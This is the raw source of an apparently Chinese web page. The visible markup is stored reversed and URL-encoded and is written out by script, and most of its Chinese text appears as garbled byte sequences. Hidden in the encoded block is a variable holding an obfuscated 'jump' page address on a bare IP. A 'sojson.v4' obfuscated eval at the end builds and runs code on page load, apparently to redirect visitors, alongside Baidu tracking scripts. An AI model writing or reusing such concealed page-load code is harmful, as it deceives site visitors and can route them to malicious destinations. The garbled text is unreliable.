2%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%79%B8%8E%9B%8A%6E%C9%E9%6E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%uhsougD3%epytF3%lmth.tcudorp22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%38%FB%5E%DA%8B%4E%18%39%5E%2A%49%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.tcudorp22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%08%8A%8E%99%59%7E%A9%7B%7E%8A%C9%5E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.egassem22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%B8%BB%4E%1A%0B%7E%8B%F8%5E%CA%58%5E%22%D3%eltit02%22%22%D3%ssalc02%B8%08%2E%22%lmth.tuoba22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tellub02%thgir-unem-nwodpord02%unem-nwodpord22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%terac22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%19%08%5E%19%88%6E%CB%69%6E%C9%79%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%lmth.tuoba22%D3%ferh02%22%eslaf22%D3%dednapxe-aira02%22%nwodpord22%D3%revoh-atad02%22%nwodpord22%D3%elggot-atad02%22%02%knil02%elggot-nwodpord22%D3%ssalc02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%02-tfel-nigram02%nwodpord22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%18%0A%9E%69%6A%9E%99%BA%7E%2B%6B%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%evitca02%knil22%D3%ssalc02%22%18%0A%9E%69%6A%9E%99%BA%7E%2B%6B%7E%22%D3%eltit02%B8%08%2E%22%lmth.xedni22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsilvan02%thgir-rabvan02%van-rabvan02%van22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%espalloc-tluafed-rabvan22%D3%di02%22%rabloot-espalloc-rabvan02%espalloc-rabvan02%espalloc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%2hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%edih72%D3%ssalc02%2hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%aF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%F2%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tla02%22%gnp.ogolF2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%elddim-ngila-lacitrev22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%1hF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%72%edih72%D3%ssalc02%1hC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%8B%F8%5E%CA%58%5E%09%99%9E%98%C9%6E%69%C8%5E%0A%6B%7E%8A%C9%6E%79%B8%8E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%eltit02%22%ngila-lacitrev02%ogol-rabvan02%dnarb-rabvan22%D3%ssalc02%B8%08%2E%22%F2%22%D3%ferh02%aC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%nottubF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%rab-regrubmah22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%noitagivan02%elggoT02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%ylno-rs22%D3%ssalc02%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%espalloc22%D3%elggot-atad02%22%espalloc-tluafed-rabvan32%22%D3%tegrat-atad02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%22%despalloc02%esolc-regrubmah02%regrubmah02%elggot-rabvan22%D3%ssalc02%22%nottub22%D3%epyt02%nottubC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%redaeh-rabvan22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%wor22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%noitagivan22%D3%elor02%22%pot-dexif-rabvan02%van-tem02%tluafed-rabvan02%rabvan22%D3%ssalc02%vanC3%02%02%02%02%A0%D0%E3%redaehF2%C3%02%02%02%02%A0%D0%E3%vidF2%C3%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%8A%C9%6E%79%B8%8E%48%A9%7E%AA%3B%8E%AA%48%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%8A%C9%6E%79%B8%8E%48%A9%7E%AA%3B%8E%AA%48%5E%22%D3%tla02%22%gnp.1644534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%DB%DA%8E%88%EA%5E%1A%FB%4E%D8%78%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%DB%DA%8E%88%EA%5E%1A%FB%4E%D8%78%9E%22%D3%tla02%22%gnp.7184534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%CB%0A%6E%9B%38%5E%48%A9%7E%E8%89%6E%F8%08%9E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%CB%0A%6E%9B%38%5E%48%A9%7E%E8%89%6E%F8%08%9E%22%D3%tla02%22%gnp.8594534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%99%B8%5E%D8%C9%6E%48%A9%7E%18%5B%6E%9B%3A%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%99%B8%5E%D8%C9%6E%48%A9%7E%18%5B%6E%9B%3A%5E%22%D3%tla02%22%gnp.7405534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%luC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%thgir22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%ilF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%7654-321-00402%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%meC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsF2%C3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%A9%CB%FE%A9%7B%7E%1B%68%7E%2A%9A%8E%8A%29%5E%B8%C9%5E%8A%58%5E%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%napsC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%22%D3%tla02%22%gnp.7014534151F2%erutcipF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth22%D3%crs02%gmiC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%let02%tfel22%D3%ssalc02%ilC3%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%tsil-daeh22%D3%ssalc02%luC3%02%02%02%02%02%02%02%02%02%02%02%02%A0%D0%E3%22%reniatnoc22%D3%ssalc02%vidC3%02%02%02%02%02%02%02%02%A0%D0%E3%22%dexif-redaeh22%D3%ssalc02%22%redaeh22%D3%di02%redaehC3%02%02%02%02%A0%D0%E3%22%dexifvan-tem22%D3%ssalc02%ydobC3%A0%D0%E3%daehF2%C3%A0%D0%E3%tpircsF2%C3%B3%92%72%4v.moc.imaijsj72%82%92%92%92%92%F2%D7%C2%1B7%D5%Z-Az-aB5%F2%82%D5%72%tilps72%B5%22%[base64]%C2%llun82%D5%72%ylppa72%B5%D5%72%edoCrahCmorf72%B5%D5%22%rotcurtsnoc22%B5%92%D5%B5%B2%D5%72%4v.imaijsj72%B5%82%82%82%D5%22%rotcurtsnoc22%B5%D5%22%retlif22%B5%D5%72%4v.moc.imaijsj72%B5%B3%72%D3%wWb0hmLw1Wdq9yM0QDO6MTMy4iM0EjL4MjMuITOx8yL6MHc0RHa72%02%D3%02%LRU_EGAP_ELDDIM02%ravE3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%D0%E3%tpircsF2%C3%B3%92%82%92%D7%B3%92%sC2%pb82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucodD3%s02%ravD7%B3%22%sj.hsupF2%moc.udiab.gnahznahz.hsupF2%F2%A3%ptth22%D3%crs.pbB7%esleD7%B3%22%sj.hsupF2%timbusknilF2%moc.citatsdb.zzF2%F2%A3%sptth22%D3%crs.pbB7%92%22%sptth22%D3%D3%D3%p82%fiB3%D5%0B5%92%22%A3%22%82%tilps.locotorp.noitacol.wodniwD3%p02%ravB3%92%22%tpircs22%82%tnemelEetaerc.tnemucodD3%pb02%ravB7%92%82%noitcnuf82%B3%92%82%92%D7%B3%92%s02%C2%mh82%erofeBtresni.edoNtnerap.sB3%D5%0B5%92%22%tpircs22%82%emaNgaTyBstnemelEteg.tnemucod02%D3%02%s02%ravB3%22%e7b1c79facb437b5916bc19a8f81edb0F3%sj.mhF2%moc.udiab.mhF2%F2%A3%sptth22%02%D3%02%crs.mhB3%92%22%tpircs22%82%tnemelEetaerc.tnemucod02%D3%02%mh02%ravB7%02%92%82%noitcnuf82%B3%D5%B5%02%C7%C7%02%tmh_02%D3%02%tmh_02%ravE3%22%tpircsavajF2%txet22%D3%epyt02%tpircsC3%02%02%02%02%A0%D0%E3%72%ssc.xedniF2%sscF2%6F2%citatsF2%qzyqF2%3448A3%moc.7j25g.20-ndcF2%F2%A3%sptth72%D3%ferh02%72%teehselyts72%D3%ler02%knilC3%02%02%02%02%E3%22%28%08%3E%FA%18%6E%1A%FB%4E%19%DB%7E%49%18%8E%29%AB%4E%48%A9%7E%7A%08%6E%18%8A%5E%38%D9%6E%18%08%3E%7A%08%6E%8A%A8%5E%29%AB%4E%18%08%3E%B9%A8%5E%DA%29%6E%0A%CB%4E%7B%58%5E%08%C9%6E%AB%8B%4E%09%88%6E%B9%A8%5E%4B%78%8E%C2%7B%88%6E%8A%49%7E%AB%AB%4E%E8%D8%5E%38%09%7E%8A%58%5E%E8%AB%4E%1A%A8%5E%D8%C9%6E%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%noitpircsed22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%22%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%sdrowyek22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%22%230serC2%10001C2%C2%10001C2%ncC2%F2%22%D3%elbairav-atad02%22%22%D3%tnetnoc02%22%rotareneg22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%02%22%mrofsnart-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%90%A0%D0%E3%F2%02%22%ppaetis-on22%D3%tnetnoc02%22%lortnoC-ehcaC22%D3%viuqe-ptth02%atemC3%90%A0%D0%E3%F2%02%22%92%xp000102%A3%htdiw-xam82%02%dna02%neercs02%ylno22%D3%aidem02%22%etanretla22%D3%ler02%22%F2%moc.yidzznd.mF2%F2%A3%ptth22%D3%ferh02%knilC3%02%02%02%02%A0%D0%E3%F2%02%22%F2%moc.yidzznd.mF2%F2%A3%ptthD3%lruB3%lmthxD3%tamrof22%D3%tnetnoc02%22%tnega-selibom22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%22%F2%moc.yidzznd.wwwF2%F2%A3%ptth22%D3%ferh02%22%lacinonac22%D3%ler02%knilC3%02%02%02%02%A0%D0%E3%eltitF2%C3%B8%C9%7E%28%7A%8E%9B%4B%8E%D8%58%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%E3%eltitC3%02%02%02%02%A0%D0%E3%22%iu-laminim02%C2%0D3%elbalacs-resu02%C2%0.1D3%elacs-laitini02%C2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%D0%E3%F2%02%22%8-ftuD3%tesrahc02%B3%lmthF2%txet22%D3%tnetnoc02%22%epyT-tnetnoC22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%D0%E3%daehC3%A0%D0%E3%lmthC3%A0%D0%E3%LMTH02%EPYTCOD12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>